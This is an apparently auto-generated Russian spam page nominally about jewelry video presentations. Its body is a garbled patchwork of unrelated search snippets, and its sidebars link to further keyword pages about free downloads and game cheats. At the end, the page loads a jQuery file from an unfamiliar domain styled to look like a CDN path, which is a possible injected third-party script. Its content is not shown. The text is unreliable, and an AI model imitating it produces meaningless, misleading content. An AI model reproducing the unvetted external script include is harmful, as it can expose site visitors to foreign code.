

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-video-prezentaciya-yuvelirnyh-izdeliy.html
body_size: 4030
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Видео презентация ювелирных изделий - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Видео презентация ювелирных изделий</h2>
                            </header>
                            <p>Лазерное оборудование, лазеры, лазерные технологии, лазерные станки и граверы. Услуги. 29 авг 2015 - 1 мин. - Добавлено пользователем Татьяна РумянцеваПрезентация ювелирных изделий - как образец) «ФотоШОУ PRO» - это. Выставочный комплекс мирового уровня. Организация выставочных мероприятий и конгрессов. 20 окт 2014 - 14 мин. - Добавлено пользователем Надежда АрзяеваЮвелирная бижутерия от Флоранж - это замечательная возможность для каждой женщины дополнить любой наряд прекрасной. 
Наша компания осуществляет производство и продажу гибкой и многослойной черепицы. 30 авг 2015 - 1 мин. - Добавлено пользователем Татьяна РумянцеваЮвелирные изделия - презентация - «ФотоШОУ PRO» - это. Пожалуйста, введите символы, изображенные на картинке. Нажмите на картинку, чтобы обновить. 7 окт 2016 - 48 сек. - Добавлено пользователем 3D ProjectВидео презентация ювелирных изделий.  Уникальные технологии видеосъемки ювелирных изделий и драгоценных камней. Аудиторская деятельность; Банковская деятельность; Бухгалтерский учет и отчетность. 19 май 2016 - 3 мин. - Добавлено пользователем Ювелирная академия IJA - Артур СалякаевКак презентовать ювелирные изделия в кризис. У людей появляются новые мотивы покупки: - Хотят сэкономить; - Хотят купить выгодно. · Часы. Часовой форум. Отзывы о часах. Купить часы и Продать часы. Аксессуары для часов. Выбор. 
16 янв 2013 - 54 сек. - Добавлено пользователем OLINRUЭтот видеоролик, продолжительностью не более минуты, не только позволяет разглядеть изделие во всех подробностях, но также. Продажа металлоискателей по доступной цене - metalloiskateli-ru.ru. 3 дек 2015 - 5 мин. - Добавлено пользователем Ювелирная академия IJA - Артур Салякаев10 способов увеличить продажи к Новому году! Восьмой способ: Особенности презентации ювелирных украшений. Вебинар: Как. Прислать вашу новость или фотографию вы можете нам на электронную почту info@smi44.ru. 30 июн 2015 - 12 мин. - Добавлено пользователем Тренинг ГолдЭффективная презентация ювелирных украшений это на 90% успех ваших продаж. Данное видео позволит Вам подготовить. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
18 авг 2015 - 2 мин. - Добавлено пользователем Ювелирный Завод Бриллианты КостромыYour browser does not currently recognize any of the video formats available. Click Ливиньо – самый солнечный горнолыжный курорт в Альпах. Он расположен на севере Италии. 22 май 2015 - 15 мин. - Добавлено пользователем JEWELRYКоллекция ювелирных украшений Коллин Кларк. Колин Кларк начал создавать ювелирные изделия в 2001  Компьютерная программа "Наш Сад. Часы. Часовой форум. Отзывы о часах. Купить часы и Продать часы. Аксессуары для часов. Выбор. Стена недоверия между заказчиком и исполнителем выросла не за один день. Спекулятивный. Ищите где купить Apple или какую-нибудь другую продукцию, чтобы создать или расширить бизнес. В следующей игре с клубом Ньюэллс Олд Бойз Марадона вышел в стартовом составе. Однако. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-dogovor-ob-okazanii-uslug-ot-fizicheskogo-lica.html">Договор об оказании услуг от физического лица</a></li>
                                <li><a href="fy0-kniga-yazyk-telodvizheniy-allan-piz-skachat.html">Книга язык телодвижений аллан пиз скачать</a></li>
                                <li><a href="fy0-spravka-vyzov-na-sessiyu-skachat-obrazec.html">Справка вызов на сессию скачать образец</a></li>
                                <li><a href="fy0-samaya-bolshaya-kniga-dlya-malyshey.html">Самая большая книга для малышей</a></li>
                                <li><a href="fy0-skachat-besplatno-programmy-ccleaner.html">Скачать бесплатно программы ccleaner</a></li>
                                <li><a href="fy0-reka-lena-prezentaciya.html">Река лена презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лазерное оборудование для гравировки и маркировки.</li>
<li>Международный выставочный центр Казань Экспо.</li>
<li>Каталог кровельных материалов — ТЕХНОНИКОЛЬ SHINGLAS.</li>
<li>Инвестиционный портал Костромской области.</li>
<li>Минфин России :: Документы.</li>
<li>Часовой форум.</li>
<li>Купить металлоискатель в интернет-магазине metalloiskateli.</li>
<li>СМИ44 - Новости Костромы и Костромской области.</li>
<li>Здесь найдется все.</li>
<li>ЛИВИНЬО ЦАРСТВО СНЕГА в альпах.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-azazel-skachat-knigu-dlya-android.html">Азазель скачать книгу для андроид</a></li>
                                            <li><a href="fy0-skachat-kanikuly-v-meksike-superigra-vse-serii.html">Скачать каникулы в мексике суперигра все серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-multiki-medvedi-sosedi-vse-serii-podryad.html">Скачать мультики медведи соседи все серии подряд</a></li>
                                            <li><a href="fy0-21-trek-otslezhivanie-posylok-na-russkom.html">21 трек отслеживание посылок на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-chit-na-krasnyy-koren-nirna.html">Чит на красный корень нирна</a></li>
                                            <li><a href="fy0-dogovor-bezvozmezdnogo-okazaniya-uslug.html">Договор безвозмездного оказания услуг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-pesni-carikati-skachat-besplatno.html">Песни царикати скачать бесплатно</a></li>
                                            <li><a href="fy0-gang-beasts-na-xbox-360-freeboot.html">Gang beasts на xbox 360 freeboot</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
